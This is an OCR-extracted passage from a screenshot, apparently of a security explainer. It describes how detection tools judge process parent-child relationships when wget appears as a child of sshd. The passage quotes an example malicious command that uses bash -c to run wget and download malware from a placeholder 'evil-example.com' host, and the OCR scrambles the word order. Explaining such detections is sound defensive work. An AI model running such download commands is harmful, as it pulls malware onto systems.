
problematic, as typically when you SSH into a
system, a shell is spawned for you to interact
with. This is common activity. However, if
someone executes a malicious bash command
such as
bash -c "wget https://evil-
, it will cause
to
example.com/malware"
wget
appear as the child process of
.
sshd
Explanation of Parent Process
Relationship
When you execute
bash -c "wget
,
is
https://evil-example.com/malware"
sshd
the parent process that starts the user session
and spawns the initial shell. In this case,
is
bash
executed with the
option to run the
-c
command provided as a string. Once
runs
bash
the command, it executes
, but does not
wget
create a separate parent process for it. Thus, the